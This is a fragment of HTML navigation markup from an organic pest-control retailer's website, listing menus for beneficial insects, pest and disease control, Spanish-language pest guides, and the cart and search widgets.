   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       